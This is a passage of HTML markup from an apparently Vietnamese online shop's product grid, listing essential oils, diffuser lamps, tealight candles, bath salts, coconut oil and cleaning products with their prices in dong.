                                            </div>
                                            <div class="promo" data-promo-id="466"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-xit-phong-tu-dong-airwick-huong-xoai-dao.html"
                                               title="Máy xịt phòng tự động Airwick hương xoài đào"><img src="/uploads/.thumbs/images/may-xit-tu-dong-airwick2.jpg"
                                                                                  alt="Máy xịt phòng tự động Airwick hương xoài đào"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-xit-phong-tu-dong-airwick-huong-xoai-dao.html"
                                                                 title="Máy xịt phòng tự động Airwick hương xoài đào">Máy xịt phòng tự động Airwick hương xoài đào</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 505.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 450.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="459"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-tinh-dau-dang-trung-to.html"
                                               title="Đèn xông tinh dầu dáng trứng to"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-dien/den-xong-su/den-su-dang-trung.jpg"
                                                                                  alt="Đèn xông tinh dầu dáng trứng to"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-tinh-dau-dang-trung-to.html"
                                                                 title="Đèn xông tinh dầu dáng trứng to">Đèn xông tinh dầu dáng trứng to</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 380.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="455"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-tealight-100-vien.html"
                                               title="Nến tealight  không mùi hộp 100 viên"><img src="/uploads/.thumbs/images/san-pham/phu-kien/nen-khong-mui-khong-khoi-hop-100-vien-1.jpg"
                                                                                  alt="Nến tealight  không mùi hộp 100 viên"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-tealight-100-vien.html"
                                                                 title="Nến tealight  không mùi hộp 100 viên">Nến tealight  không mùi hộp 100 viên</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="380"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-lan-tay-lam-ha.html"
                                               title="Tinh dầu treo xe hơi lan tây Lam Hà 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-tinh-dau-lan-tay.jpg"
                                                                                  alt="Tinh dầu treo xe hơi lan tây Lam Hà 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-lan-tay-lam-ha.html"
                                                                 title="Tinh dầu treo xe hơi lan tây Lam Hà 7ml">Tinh dầu treo xe hơi lan tây Lam Hà 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="366"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-ca-phe-lam-ha.html"
                                               title="Tinh dầu treo xe ô tô Cà phê Lam Hà 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-ca-phe.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô Cà phê Lam Hà 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-ca-phe-lam-ha.html"
                                                                 title="Tinh dầu treo xe ô tô Cà phê Lam Hà 7ml">Tinh dầu treo xe ô tô Cà phê Lam Hà 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="365"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-hoa-buoi-lam-ha.html"
                                               title="Tinh dầu thơm xe ô tô Hoa bưởi Lam Hà lọ treo 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-hoa-buoi.jpg"
                                                                                  alt="Tinh dầu thơm xe ô tô Hoa bưởi Lam Hà lọ treo 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-hoa-buoi-lam-ha.html"
                                                                 title="Tinh dầu thơm xe ô tô Hoa bưởi Lam Hà lọ treo 7ml">Tinh dầu thơm xe ô tô Hoa bưởi Lam Hà lọ treo 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="364"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-hoa-hong-lam-ha.html"
                                               title="Tinh dầu thơm xe hơi hoa hồng Lam Hà lọ treo 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-tinh-dau-hoa-hong.jpg"
                                                                                  alt="Tinh dầu thơm xe hơi hoa hồng Lam Hà lọ treo 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-hoa-hong-lam-ha.html"
                                                                 title="Tinh dầu thơm xe hơi hoa hồng Lam Hà lọ treo 7ml">Tinh dầu thơm xe hơi hoa hồng Lam Hà lọ treo 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="363"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-tealight-trang-khong-mui.html"
                                               title="Nến tealight trắng không mùi vỉ 10 viên"><img src="/uploads/.thumbs/images/san-pham/phu-kien/nen-khong-mui-khong-khoi-vi-10-vien.jpg"
                                                                                  alt="Nến tealight trắng không mùi vỉ 10 viên"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-tealight-trang-khong-mui.html"
                                                                 title="Nến tealight trắng không mùi vỉ 10 viên">Nến tealight trắng không mùi vỉ 10 viên</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 20.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="362"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-dot-nen-am-n1.html"
                                               title="Đèn đốt nến tinh dầu ấm N1"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-n1.jpg"
                                                                                  alt="Đèn đốt nến tinh dầu ấm N1"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-dot-nen-am-n1.html"
                                                                 title="Đèn đốt nến tinh dầu ấm N1">Đèn đốt nến tinh dầu ấm N1</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="325"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-dot-nen-n5-tim.html"
                                               title="Đèn xông tinh dầu đốt nến N5 tim"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-xong-tinh-dau-bang-nen-su-bat-trang-n5.jpg"
                                                                                  alt="Đèn xông tinh dầu đốt nến N5 tim"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-dot-nen-n5-tim.html"
                                                                 title="Đèn xông tinh dầu đốt nến N5 tim">Đèn xông tinh dầu đốt nến N5 tim</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="324"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-tam-ngam-bon-hoa-hong.html"
                                               title="Muối tắm hoa hồng ngâm bồn 1kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-tam/muoi-tam-ngam-bon-hoa-hong-tinhdau100-1.jpg"
                                                                                  alt="Muối tắm hoa hồng ngâm bồn 1kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-tam-ngam-bon-hoa-hong.html"
                                                                 title="Muối tắm hoa hồng ngâm bồn 1kg">Muối tắm hoa hồng ngâm bồn 1kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="312"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-tam-ngam-bon-oai-huong.html"
                                               title="Muối tắm ngâm bồn oải hương 1kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-tam/muoi-tam-ngam-bon-oai-huong-tinhdau100-1.jpg"
                                                                                  alt="Muối tắm ngâm bồn oải hương 1kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-tam-ngam-bon-oai-huong.html"
                                                                 title="Muối tắm ngâm bồn oải hương 1kg">Muối tắm ngâm bồn oải hương 1kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="311"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-tam-ngam-bon-tra-xanh.html"
                                               title="Muối tắm trà xanh ngâm bồn hộp 1kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-tam/muoi-tam-ngam-bon-tra-xanh-tinhdau100-1.jpg"
                                                                                  alt="Muối tắm trà xanh ngâm bồn hộp 1kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-tam-ngam-bon-tra-xanh.html"
                                                                 title="Muối tắm trà xanh ngâm bồn hộp 1kg">Muối tắm trà xanh ngâm bồn hộp 1kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="310"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-nen-n28-hoa-noi.html"
                                               title="Lò xông tinh dầu đốt nến hoa nổi N28"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-dot-tinh-dau-n23-xanh-com.jpg"
                                                                                  alt="Lò xông tinh dầu đốt nến hoa nổi N28"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-nen-n28-hoa-noi.html"
                                                                 title="Lò xông tinh dầu đốt nến hoa nổi N28">Lò xông tinh dầu đốt nến hoa nổi N28</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="297"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-nen-lo-cao-n2-xong-tinh-dau.html"
                                               title="Đèn đốt nến xông tinh dầu N2 lò cao"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-dot-tinh-dau-n2-dia-do.jpg"
                                                                                  alt="Đèn đốt nến xông tinh dầu N2 lò cao"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-nen-lo-cao-n2-xong-tinh-dau.html"
                                                                 title="Đèn đốt nến xông tinh dầu N2 lò cao">Đèn đốt nến xông tinh dầu N2 lò cao</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="296"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-dua-nguyen-chat-organic-vietcoco-500ml.html"
                                               title="Dầu dừa nguyên chất Organic Vietcoco 500ml"><img src="/uploads/.thumbs/images/san-pham/dau-nen/dau-dau-vietcoco-500ml-03.jpg"
                                                                                  alt="Dầu dừa nguyên chất Organic Vietcoco 500ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-dua-nguyen-chat-organic-vietcoco-500ml.html"
                                                                 title="Dầu dừa nguyên chất Organic Vietcoco 500ml">Dầu dừa nguyên chất Organic Vietcoco 500ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 140.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="291"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-dua-nguyen-chat-vietcoco-1000ml.html"
                                               title="Dầu dừa nguyên chất VietCoco 1 lít"><img src="/uploads/.thumbs/images/san-pham/dau-nen/dau-dau-nguyen-chat-vietcoco-1lit.jpg"
                                                                                  alt="Dầu dừa nguyên chất VietCoco 1 lít"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-dua-nguyen-chat-vietcoco-1000ml.html"
                                                                 title="Dầu dừa nguyên chất VietCoco 1 lít">Dầu dừa nguyên chất VietCoco 1 lít</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 240.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="290"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-chong-con-trung-lam-ha.html"
                                               title="Tinh dầu chống côn trùng Lam Hà 100ml đuổi muỗi, kiến, gián, bọ, ruồi"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-hon-hop/tinh-dau-chong-con-trung-lam-ha-100ml-2.jpg"
                                                                                  alt="Tinh dầu chống côn trùng Lam Hà 100ml đuổi muỗi, kiến, gián, bọ, ruồi"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-chong-con-trung-lam-ha.html"
                                                                 title="Tinh dầu chống côn trùng Lam Hà 100ml đuổi muỗi, kiến, gián, bọ, ruồi">Tinh dầu chống côn trùng Lam Hà 100ml đuổi muỗi, kiến, gián, bọ, ruồi</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 130.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="272">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-rua-bat-sa-chanh.html"
                                               title="Nước rửa bát sả chanh Lam Hà 500ml"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-rua-bat-sa-chanh-lam-ha-500ml(2).jpg"
                                                                                  alt="Nước rửa bát sả chanh Lam Hà 500ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-rua-bat-sa-chanh.html"
                                                                 title="Nước rửa bát sả chanh Lam Hà 500ml">Nước rửa bát sả chanh Lam Hà 500ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="267"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dung-dich-lau-san-sa-chanh.html"
                                               title="Nước lau sàn sả chanh Lam Hà 1 lít"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-lau-san-tinh-dau-sa-chanh-1lit.jpg"
                                                                                  alt="Nước lau sàn sả chanh Lam Hà 1 lít"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dung-dich-lau-san-sa-chanh.html"
                                                                 title="Nước lau sàn sả chanh Lam Hà 1 lít">Nước lau sàn sả chanh Lam Hà 1 lít</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 125.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="266"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-go-huong-chu-phuc.html"
                                               title="Đèn gỗ hương chữ phúc"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-dien/den-xong-go/den-go-huong-chu-phuc3.jpg"
                                                                                  alt="Đèn gỗ hương chữ phúc"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-go-huong-chu-phuc.html"
                                                                 title="Đèn gỗ hương chữ phúc">Đèn gỗ hương chữ phúc</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 380.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="265">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-dung-nen-n33-2-cua.html"
                                               title="Đèn xông tinh dầu dùng nến 2 cửa N33"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/dennen-n33.jpg"
                                                                                  alt="Đèn xông tinh dầu dùng nến 2 cửa N33"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-dung-nen-n33-2-cua.html"
                                                                 title="Đèn xông tinh dầu dùng nến 2 cửa N33">Đèn xông tinh dầu dùng nến 2 cửa N33</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="264"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-dot-nen-n18-vuong.html"
                                               title="Đèn xông tinh dầu đốt nến vuông N18"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/dennen-vuong.jpg"
                                                                                  alt="Đèn xông tinh dầu đốt nến vuông N18"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-dot-nen-n18-vuong.html"
                                                                 title="Đèn xông tinh dầu đốt nến vuông N18">Đèn xông tinh dầu đốt nến vuông N18</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="263"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-dung-nen-n27-5-chan.html"
                                               title="Đèn xông dùng nến 5 chân N27"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-5-chan-n27.jpg"
                                                                                  alt="Đèn xông dùng nến 5 chân N27"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-dung-nen-n27-5-chan.html"
                                                                 title="Đèn xông dùng nến 5 chân N27">Đèn xông dùng nến 5 chân N27</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="261"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-dung-nen-n14-trung-phuc-sinh.html"
                                               title="Đèn xông bằng nến N14 trứng phục sinh"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/dennen-trung2.jpg"
                                                                                  alt="Đèn xông bằng nến N14 trứng phục sinh"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-dung-nen-n14-trung-phuc-sinh.html"
                                                                 title="Đèn xông bằng nến N14 trứng phục sinh">Đèn xông bằng nến N14 trứng phục sinh</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="259"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-su-xong-tinh-dau-dia-luon.html"
                                               title="Đèn sứ xông tinh dầu đĩa lượn G14"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-dien/den-xong-su/den-xong-tinh-dau-su-bat-trang-tang-bong-den-10.jpg"
                                                                                  alt="Đèn sứ xông tinh dầu đĩa lượn G14"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-su-xong-tinh-dau-dia-luon.html"
                                                                 title="Đèn sứ xông tinh dầu đĩa lượn G14">Đèn sứ xông tinh dầu đĩa lượn G14</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 180.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="254">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-nuoi-duong-toc-lam-ha.html"
                                               title="Tinh dầu nuôi dưỡng tóc Lam Hà"><img src="/uploads/.thumbs/images/san-pham/cham-soc-toc/tinh-dau-nuoi-duong-toc.jpg"
                                                                                  alt="Tinh dầu nuôi dưỡng tóc Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-nuoi-duong-toc-lam-ha.html"
                                                                 title="Tinh dầu nuôi dưỡng tóc Lam Hà">Tinh dầu nuôi dưỡng tóc Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 140.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="245"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bong-den-xong-tinh-dau.html"
                                               title="Bóng đèn xông tinh dầu halogen 35w"><img src="/uploads/.thumbs/images/san-pham/phu-kien/bong-den-xong-tinh-dau-100(1).jpg"
                                                                                  alt="Bóng đèn xông tinh dầu halogen 35w"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bong-den-xong-tinh-dau.html"
                                                                 title="Bóng đèn xông tinh dầu halogen 35w">Bóng đèn xông tinh dầu halogen 35w</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 7.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="210"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-tulip-lam-ha.html"
                                               title="Tinh dầu hoa Tulip Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-tulip-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hoa Tulip Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-tulip-lam-ha.html"
                                                                 title="Tinh dầu hoa Tulip Lam Hà">Tinh dầu hoa Tulip Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="199"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tram-tra-lam-ha.html"
                                               title="Tinh dầu tràm trà Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-tram-tra-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu tràm trà Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tram-tra-lam-ha.html"
                                                                 title="Tinh dầu tràm trà Lam Hà">Tinh dầu tràm trà Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="198"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tram-huong-lam-ha.html"
                                               title="Tinh dầu Trầm hương Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-tram-huong-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu Trầm hương Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tram-huong-lam-ha.html"
                                                                 title="Tinh dầu Trầm hương Lam Hà">Tinh dầu Trầm hương Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="197"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tra-xanh-lam-ha.html"
                                               title="Tinh dầu trà xanh Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-tra-xanh-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu trà xanh Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tra-xanh-lam-ha.html"
                                                                 title="Tinh dầu trà xanh Lam Hà">Tinh dầu trà xanh Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="196"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-sa-chanh-lam-ha.html"
                                               title="Tinh dầu sả chanh Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-sa-chanh-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu sả chanh Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-sa-chanh-lam-ha.html"
